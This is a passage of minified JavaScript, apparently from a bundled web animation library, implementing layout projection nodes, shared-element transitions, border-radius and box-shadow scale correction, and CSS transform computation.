eP=t=>(e,n)=>{t&&ta.Wi.update(()=>t(e,n))},ew={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function eS(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let eA={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t){if(!_.px.test(t))return t;t=parseFloat(t)}let n=eS(t,e.target.x),i=eS(t,e.target.y);return`${n}% ${i}%`}};var eC=n(1550);class eT extends r.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:n,layoutId:i}=this.props,{projection:r}=t;Object.assign(T,eV),r&&(e.group&&e.group.add(r),n&&n.register&&i&&n.register(r),r.root.didUpdate(),r.addEventListener("animationComplete",()=>{this.safeToRemove()}),r.setOptions({...r.options,onExitComplete:()=>this.safeToRemove()})),ew.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:n,drag:i,isPresent:r}=this.props,s=n.projection;return s&&(s.isPresent=r,i||t.layoutDependency!==e||void 0===e?s.willUpdate():this.safeToRemove(),t.isPresent===r||(r?s.promote():s.relegate()||ta.Wi.postRender(()=>{let t=s.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),queueMicrotask(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:n}=this.props,{projection:i}=t;i&&(i.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(i),n&&n.deregister&&n.deregister(i))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function eE(t){let[e,n]=function(){let t=(0,r.useContext)(a);if(null===t)return[!0,null];let{isPresent:e,onExitComplete:n,register:i}=t,s=(0,r.useId)();return(0,r.useEffect)(()=>i(s),[]),!e&&n?[!1,()=>n&&n(s)]:[!0]}(),i=(0,r.useContext)(P);return r.createElement(eT,{...t,layoutGroup:i,switchLayoutGroup:(0,r.useContext)(w),isPresent:e,safeToRemove:n})}let eV={borderRadius:{...eA,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:eA,borderTopRightRadius:eA,borderBottomLeftRadius:eA,borderBottomRightRadius:eA,boxShadow:{correct:(t,{treeScale:e,projectionDelta:n})=>{let i=eC.P.parse(t);if(i.length>5)return t;let r=eC.P.createTransformer(t),s="number"!=typeof i[0]?1:0,o=n.x.scale*e.x,a=n.y.scale*e.y;i[0+s]/=o,i[1+s]/=a;let l=(0,tG.C)(o,a,.5);return"number"==typeof i[2+s]&&(i[2+s]/=l),"number"==typeof i[3+s]&&(i[3+s]/=l),r(i)}}};var eM=n(1560),eD=n(7255);let eR=["TopLeft","TopRight","BottomLeft","BottomRight"],ek=eR.length,ej=t=>"string"==typeof t?parseFloat(t):t,eL=t=>"number"==typeof t||_.px.test(t);function eF(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let eO=eI(0,.5,eD.Bn),eB=eI(.5,.95,tA.Z);function eI(t,e,n){return i=>i<t?0:i>e?1:n((0,tZ.Y)(t,e,i))}function eW(t,e){t.min=e.min,t.max=e.max}function e$(t,e){eW(t.x,e.x),eW(t.y,e.y)}function eU(t,e,n,i,r){return t-=e,t=i+1/n*(t-i),void 0!==r&&(t=i+1/r*(t-i)),t}function e_(t,e,[n,i,r],s,o){!function(t,e=0,n=1,i=.5,r,s=t,o=t){if(_.aQ.test(e)){e=parseFloat(e);let t=(0,tG.C)(o.min,o.max,e/100);e=t-o.min}if("number"!=typeof e)return;let a=(0,tG.C)(s.min,s.max,i);t===s&&(a-=e),t.min=eU(t.min,e,n,a,r),t.max=eU(t.max,e,n,a,r)}(t,e[n],e[i],e[r],e.scale,s,o)}let eN=["x","scaleX","originX"],eH=["y","scaleY","originY"];function eX(t,e,n,i){e_(t.x,e,eN,n?n.x:void 0,i?i.x:void 0),e_(t.y,e,eH,n?n.y:void 0,i?i.y:void 0)}var ez=n(1056);function eZ(t){return 0===t.translate&&1===t.scale}function eG(t){return eZ(t.x)&&eZ(t.y)}function eY(t,e){return Math.round(t.x.min)===Math.round(e.x.min)&&Math.round(t.x.max)===Math.round(e.x.max)&&Math.round(t.y.min)===Math.round(e.y.min)&&Math.round(t.y.max)===Math.round(e.y.max)}function eq(t){return tY(t.x)/tY(t.y)}var eK=n(10);class eJ{constructor(){this.members=[]}add(t){(0,eK.y4)(this.members,t),t.scheduleRender()}remove(t){if((0,eK.cl)(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e;let n=this.members.findIndex(e=>t===e);if(0===n)return!1;for(let t=n;t>=0;t--){let n=this.members[t];if(!1!==n.isPresent){e=n;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let n=this.lead;if(t!==n&&(this.prevLead=n,this.lead=t,t.show(),n)){n.instance&&n.scheduleRender(),t.scheduleRender(),t.resumeFrom=n,e&&(t.resumeFrom.preserveOpacity=!0),n.snapshot&&(t.snapshot=n.snapshot,t.snapshot.latestValues=n.animationValues||n.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:i}=t.options;!1===i&&n.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:n}=t;e.onExitComplete&&e.onExitComplete(),n&&n.options.onExitComplete&&n.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}function eQ(t,e,n){let i="",r=t.x.translate/e.x,s=t.y.translate/e.y;if((r||s)&&(i=`translate3d(${r}px, ${s}px, 0) `),(1!==e.x||1!==e.y)&&(i+=`scale(${1/e.x}, ${1/e.y}) `),n){let{rotate:t,rotateX:e,rotateY:r}=n;t&&(i+=`rotate(${t}deg) `),e&&(i+=`rotateX(${e}deg) `),r&&(i+=`rotateY(${r}deg) `)}let o=t.x.scale*e.x,a=t.y.scale*e.y;return(1!==o||1!==a)&&(i+=`scale(${o}, ${a})`),i||"none"}let e0=(t,e)=>t.depth-e.depth;class e1{constructor(){this.children=[],this.isDirty=!1}add(t){(0,eK.y4)(this.children,t),this.isDirty=!0}remove(t){(0,eK.cl)(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(e0),this.isDirty=!1,this.children.forEach(t)}}var e5=n(3234);let e4=["","X","Y","Z"],e2=0,e3={type:"projectionFrame",totalNodes:0,resolvedTargetDeltas:0,recalculatedProjection:0};function e6({attachResizeListener:t,defaultParent:e,measureScroll:n,checkIsScrollRoot:i,resetTransform:r}){return class{constructor(t={},n=null==e?void 0:e()){this.id=e2++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{e3.totalNodes=e3.resolvedTargetDeltas=e3.recalculatedProjection=0,this.nodes.forEach(e7),this.nodes.forEach(no),this.nodes.forEach(na),this.nodes.forEach(nt),window.MotionDebug&&window.MotionDebug.record(e3)},this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=n?n.root||n:this,this.path=n?[...n.path,n]:[],this.parent=n,this.depth=n?n.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new e1)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new eM.L),this.eventHandlers.get(t).add(e)}notifyListeners(t,...e){let n=this.eventHandlers.get(t);n&&n.notify(...e)}hasListeners(t){return this.eventHandlers.has(t)}mount(e,n=this.root.hasTreeAnimated){if(this.instance)return;this.isSVG=e instanceof SVGElement&&"svg"!==e.tagName,this.instance=e;let{layoutId:i,layout:r,visualElement:s}=this.options;if(s&&!s.current&&s.mount(e),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),n&&(r||i)&&(this.isLayoutDirty=!0),t){let n;let i=()=>this.root.updateBlockedByResize=!1;t(e,()=>{this.root.updateBlockedByResize=!0,n&&n(),n=function(t,e){let n=performance.now(),i=({timestamp:r})=>{let s=r-n;s>=e&&((0,ta.Pn)(i),t(s-e))};return ta.Wi.read(i,!0),()=>(0,ta.Pn)(i)}(i,250),ew.hasAnimatedSinceResize&&(ew.hasAnimatedSinceResize=!1,this.nodes.forEach(ns))})}i&&this.root.registerSharedNode(i,this),!1!==this.options.animate&&s&&(i||r)&&this.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e,hasRelativeTargetChanged:n,layout:i})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let r=this.options.transition||s.getDefaultTransition()||np,{onLayoutAnimationStart:o,onLayoutAnimationComplete:a}=s.getProps(),l=!this.targetLayout||!eY(this.targetLayout,i)||n,u=!e&&n;if(this.options.layoutRoot||this.resumeFrom&&this.resumeFrom.instance||u||e&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(t,u);let e={...(0,ez.e)(r,"layout"),onPlay:o,onComplete:a};(s.shouldReduceMotion||this.options.layoutRoot)&&(e.delay=0,e.type=!1),this.startAnimation(e)}else e||ns(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=i})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,(0,ta.Pn)(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(nl),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(t=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:n}=this.options;if(void 0===e&&!n)return;let i=this.getTransformTemplate();this.prevTransformTemplateValue=i?i(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){this.updateScheduled=!1;let t=this.isUpdateBlocked();if(t){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(nn);return}this.isUpdating||this.nodes.forEach(ni),this.isUpdating=!1,this.nodes.forEach(nr),this.nodes.forEach(e8),this.nodes.forEach(e9),this.clearAllSnapshots();let e=performance.now();ta.frameData.delta=(0,t5.u)(0,1e3/60,e-ta.frameData.timestamp),ta.frameData.timestamp=e,ta.frameData.isProcessing=!0,ta.S6.update.process(ta.frameData),ta.S6.preRender.process(ta.frameData),ta.S6.render.process(ta.frameData),ta.frameData.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,queueMicrotask(()=>this.update()))}clearAllSnapshots(){this.nodes.forEach(ne),this.sharedNodes.forEach(nu)}scheduleUpdateProjection(){ta.Wi.preRender(this.updateProjection,!1,!0)}scheduleCheckAfterUnmount(){ta.Wi.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure())}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++){let e=this.path[t];e.updateScroll()}let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=et(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(t="measure"){let e=!!(this.options.layoutScroll&&this.instance);this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e&&(this.scroll={animationId:this.root.animationId,phase:t,isRoot:i(this.instance),offset:n(this.instance)})}resetTransform(){if(!r)return;let t=this.isLayoutDirty||this.shouldResetTransform,e=this.projectionDelta&&!eG(this.projectionDelta),n=this.getTransformTemplate(),i=n?n(this.latestValues,""):void 0,s=i!==this.prevTransformTemplateValue;t&&(e||es(this.latestValues)||s)&&(r(this.instance,i),this.shouldResetTransform=!1,this.scheduleRender())}measure(t=!0){var e;let n=this.measurePageBox(),i=this.removeElementScroll(n);return t&&(i=this.removeTransform(i)),nv((e=i).x),nv(e.y),{animationId:this.root.animationId,measuredBox:n,layoutBox:i,latestValues:{},source:this.id}}measurePageBox(){let{visualElement:t}=this.options;if(!t)return et();let e=t.measureViewportBox(),{scroll:n}=this.root;return n&&(eh(e.x,n.offset.x),eh(e.y,n.offset.y)),e}removeElementScroll(t){let e=et();e$(e,t);for(let n=0;n<this.path.length;n++){let i=this.path[n],{scroll:r,options:s}=i;if(i!==this.root&&r&&s.layoutScroll){if(r.isRoot){e$(e,t);let{scroll:n}=this.root;n&&(eh(e.x,-n.offset.x),eh(e.y,-n.offset.y))}eh(e.x,r.offset.x),eh(e.y,r.offset.y)}}return e}applyTransform(t,e=!1){let n=et();e$(n,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];!e&&i.options.layoutScroll&&i.scroll&&i!==i.root&&em(n,{x:-i.scroll.offset.x,y:-i.scroll.offset.y}),es(i.latestValues)&&em(n,i.latestValues)}return es(this.latestValues)&&em(n,this.latestValues),n}removeTransform(t){let e=et();e$(e,t);for(let t=0;t<this.path.length;t++){let n=this.path[t];if(!n.instance||!es(n.latestValues))continue;er(n.latestValues)&&n.updateSnapshot();let i=et(),r=n.measurePageBox();e$(i,r),eX(e,n.latestValues,n.snapshot?n.snapshot.layoutBox:void 0,i)}return es(this.latestValues)&&eX(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==ta.frameData.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(t=!1){var e,n,i,r;let s=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=s.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=s.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=s.isSharedProjectionDirty);let o=!!this.resumingFrom||this!==s,a=!(t||o&&this.isSharedProjectionDirty||this.isProjectionDirty||(null===(e=this.parent)||void 0===e?void 0:e.isProjectionDirty)||this.attemptToResolveRelativeTarget);if(a)return;let{layout:l,layoutId:u}=this.options;if(this.layout&&(l||u)){if(this.resolvedRelativeTargetAt=ta.frameData.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=et(),this.relativeTargetOrigin=et(),t1(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),e$(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if((this.target||(this.target=et(),this.targetWithTransforms=et()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target)?(this.forceRelativeParentToResolveTarget(),n=this.target,i=this.relativeTarget,r=this.relativeParent.target,tQ(n.x,i.x,r.x),tQ(n.y,i.y,r.y)):this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):e$(this.target,this.layout.layoutBox),eu(this.target,this.targetDelta)):e$(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=et(),this.relativeTargetOrigin=et(),t1(this.relativeTargetOrigin,this.target,t.target),e$(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}e3.resolvedTargetDeltas++}}}getClosestProjectingParent(){return!this.parent||er(this.parent.latestValues)||eo(this.parent.latestValues)?void 0:this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var t;let e=this.getLead(),n=!!this.resumingFrom||this!==e,i=!0;if((this.isProjectionDirty||(null===(t=this.parent)||void 0===t?void 0:t.isProjectionDirty))&&(i=!1),n&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(i=!1),this.resolvedRelativeTargetAt===ta.frameData.timestamp&&(i=!1),i)return;let{layout:r,layoutId:s}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(r||s))return;e$(this.layoutCorrected,this.layout.layoutBox);let o=this.treeScale.x,a=this.treeScale.y;!function(t,e,n,i=!1){let r,s;let o=n.length;if(o){e.x=e.y=1;for(let a=0;a<o;a++){s=(r=n[a]).projectionDelta;let o=r.instance;(!o||!o.style||"contents"!==o.style.display)&&(i&&r.options.layoutScroll&&r.scroll&&r!==r.root&&em(t,{x:-r.scroll.offset.x,y:-r.scroll.offset.y}),s&&(e.x*=s.x.scale,e.y*=s.y.scale,eu(t,s)),i&&es(r.latestValues)&&em(t,r.latestValues))}e.x=ec(e.x),e.y=ec(e.y)}}(this.layoutCorrected,this.treeScale,this.path,n),e.layout&&!e.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(e.target=e.layout.layoutBox);let{target:l}=e;if(!l){this.projectionTransform&&(this.projectionDelta=t9(),this.projectionTransform="none",this.scheduleRender());return}this.projectionDelta||(this.projectionDelta=t9(),this.projectionDeltaWithTransform=t9());let u=this.projectionTransform;tJ(this.projectionDelta,this.layoutCorrected,l,this.latestValues),this.projectionTransform=eQ(this.projectionDelta,this.treeScale),(this.projectionTransform!==u||this.treeScale.x!==o||this.treeScale.y!==a)&&(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",l)),e3.recalculatedProjection++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(t=!0){if(this.options.scheduleRender&&this.options.scheduleRender(),t){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}setAnimationOrigin(t,e=!1){let n;let i=this.snapshot,r=i?i.latestValues:{},s={...this.latestValues},o=t9();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!e;let a=et(),l=i?i.source:void 0,u=this.layout?this.layout.source:void 0,c=l!==u,h=this.getStack(),d=!h||h.members.length<=1,p=!!(c&&!d&&!0===this.options.crossfade&&!this.path.some(nd));this.animationProgress=0,this.mixTargetDelta=e=>{let i=e/1e3;if(nc(o.x,t.x,i),nc(o.y,t.y,i),this.setTargetDelta(o),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var l,u,h,f;t1(a,this.layout.layoutBox,this.relativeParent.layout.layoutBox),h=this.relativeTarget,f=this.relativeTargetOrigin,nh(h.x,f.x,a.x,i),nh(h.y,f.y,a.y,i),n&&(l=this.relativeTarget,u=n,l.x.min===u.x.min&&l.x.max===u.x.max&&l.y.min===u.y.min&&l.y.max===u.y.max)&&(this.isProjectionDirty=!1),n||(n=et()),e$(n,this.relativeTarget)}c&&(this.animationValues=s,function(t,e,n,i,r,s){r?(t.opacity=(0,tG.C)(0,void 0!==n.opacity?n.opacity:1,eO(i)),t.opacityExit=(0,tG.C)(void 0!==e.opacity?e.opacity:1,0,eB(i))):s&&(t.opacity=(0,tG.C)(void 0!==e.opacity?e.opacity:1,void 0!==n.opacity?n.opacity:1,i));for(let r=0;r<ek;r++){let s=`border${eR[r]}Radius`,o=eF(e,s),a=eF(n,s);if(void 0===o&&void 0===a)continue;o||(o=0),a||(a=0);let l=0===o||0===a||eL(o)===eL(a);l?(t[s]=Math.max((0,tG.C)(ej(o),ej(a),i),0),(_.aQ.test(a)||_.aQ.test(o))&&(t[s]+="%")):t[s]=a}(e.rotate||n.rotate)&&(t.rotate=(0,tG.C)(e.rotate||0,n.rotate||0,i))}(s,r,this.latestValues,i,p,d)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=i},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(t){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&((0,ta.Pn)(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=ta.Wi.update(()=>{ew.hasAnimatedSinceResize=!0,this.currentAnimation=function(t,e,n){let i=(0,M.i)(t)?t:(0,e5.BX)(t);return i.start((0,eg.v)("",i,1e3,n)),i.animation}(0,0,{...t,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onComplete:()=>{t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:n,layout:i,latestValues:r}=t;if(e&&n&&i){if(this!==t&&this.layout&&i&&ng(this.options.animationType,this.layout.layoutBox,i.layoutBox)){n=this.target||et();let e=tY(this.layout.layoutBox.x);n.x.min=t.target.x.min,n.x.max=n.x.min+e;let i=tY(this.layout.layoutBox.y);n.y.min=t.target.y.min,n.y.max=n.y.min+i}e$(e,n),em(e,r),tJ(this.projectionDeltaWithTransform,this.layoutCorrected,e,r)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new eJ);let n=this.sharedNodes.get(t);n.add(e);let i=e.options.initialPromotionConfig;e.promote({transition:i?i.transition:void 0,preserveFollowOpacity:i&&i.shouldPreserveFollowOpacity?i.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){var t;let{layoutId:e}=this.options;return e&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this}getPrevLead(){var t;let{layoutId:e}=this.options;return e?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote({needsReset:t,transition:e,preserveFollowOpacity:n}={}){let i=this.getStack();i&&i.promote(this,n),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:n}=t;if((n.rotate||n.rotateX||n.rotateY||n.rotateZ)&&(e=!0),!e)return;let i={};for(let e=0;e<e4.length;e++){let r="rotate"+e4[e];n[r]&&(i[r]=n[r],t.setStaticValue(r,0))}for(let e in t.render(),i)t.setStaticValue(e,i[e]);t.scheduleRender()}getProjectionStyles(t={}){var e,n;let i={};if(!this.instance||this.isSVG)return i;if(!this.isVisible)return{visibility:"hidden"};i.visibility="";let r=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,i.opacity="",i.pointerEvents=ts(t.pointerEvents)||"",i.transform=r?r(this.latestValues,""):"none",i;let s=this.getLead();if(!this.projectionDelta||!this.layout||!s.target){let e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=ts(t.pointerEvents)||""),this.hasProjected&&!es(this.latestValues)&&(e.transform=r?r({},""):"none",this.hasProjected=!1),e}let o=s.animationValues||s.latestValues;this.applyTransformsToTarget(),i.transform=eQ(this.projectionDeltaWithTransform,this.treeScale,o),r&&(i.transform=r(o,i.transform));let{x:a,y:l}=this.projectionDelta;for(let t in i.transformOrigin=`${100*a.origin}% ${100*l.origin}% 0`,s.animationValues?i.opacity=s===this?null!==(n=null!==(e=o.opacity)&&void 0!==e?e:this.latestValues.opacity)&&void 0!==n?n:1:this.preserveOpacity?this.latestValues.opacity:o.opacityExit:i.opacity=s===this?void 0!==o.opacity?o.opacity:"":void 0!==o.opacityExit?o.opacityExit:0,T){if(void 0===o[t])continue;let{correct:e,applyTo:n}=T[t],r="none"===i.transform?o[t]:e(o[t],s);if(n){let t=n.length;for(let e=0;e<t;e++)i[n[e]]=r}else i[t]=r}return this.options.layoutId&&(i.pointerEvents=s===this?ts(t.pointerEvents)||"":"none"),i}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>{var e;return null===(e=t.currentAnimation)||void 0===e?void 0:e.stop()}),this.root.nodes.forEach(nn),this.root.sharedNodes.clear()}}}function e8(t){t.updateLayout()}function e9(t){var e;let n=(null===(e=t.resumeFrom)||void 0===e?void 0:e.snapshot)||t.snapshot;if(t.isLead()&&t.layout&&n&&t.hasListeners("didUpdate")){let{layoutBox:e,measuredBox:i}=t.layout,{animationType:r}=t.options,s=n.source!==t.layout.source;"size"===r?ee(t=>{let i=s?n.measuredBox[t]:n.layoutBox[t],r=tY(i);i.min=e[t].min,i.max=i.min+r}):ng(r,n.layoutBox,e)&&ee(i=>{let r=s?n.measuredBox[i]:n.layoutBox[i],o=tY(e[i]);r.max=r.min+o,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[i].max=t.relativeTarget[i].min+o)});let o=t9();tJ(o,e,n.layoutBox);let a=t9();s?tJ(a,t.applyTransform(i,!0),n.measuredBox):tJ(a,e,n.layoutBox);let l=!eG(o),u=!1;if(!t.resumeFrom){let i=t.getClosestProjectingParent();if(i&&!i.resumeFrom){let{snapshot:r,layout:s}=i;if(r&&s){let o=et();t1(o,n.layoutBox,r.layoutBox);let a=et();t1(a,e,s.layoutBox),eY(o,a)||(u=!0),i.options.layoutRoot&&(t.relativeTarget=a,t.relativeTargetOrigin=o,t.relativeParent=i)}}}t.notifyListeners("didUpdate",{layout:e,snapshot:n,delta:a,layoutDelta:o,hasLayoutChanged:l,hasRelativeTargetChanged:u})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function e7(t){e3.totalNodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function nt(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function ne(t){t.clearSnapshot()}function nn(t){t.clearMeasurements()}function ni(t){t.isLayoutDirty=!1}function nr(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function ns(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function no(t){t.resolveTargetDelta()}function na(t){t.calcProjection()}function nl(t){t.resetRotation()}function nu(t){t.removeLeadSnapshot()}function nc(t,e,n){t.translate=(0,tG.C)(e.translate,0,n),t.scale=(0,tG.C)(e.scale,1,n),t.origin=e.origin,t.originPoint=e.originPoint}function nh(t,e,n,i){t.min=(0,tG.C)(e.min,n.min,i),t.max=(0,tG.C)(e.max,n.max,i)}function nd(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let np={duration:.45,ease:[.4,0,.1,1]},nf=t=>"undefined"!=typeof navigator&&navigator.userAgent.toLowerCase().includes(t),nm=nf("applewebkit/")&&!nf("chrome/")?Math.round:tA.Z;function nv(t){t.min=nm(t.min),t.max=nm(t.max)}function ng(t,e,n){return"position"===t||"preserve-aspect"===t&&!tq(eq(e),eq(n),.2)}let 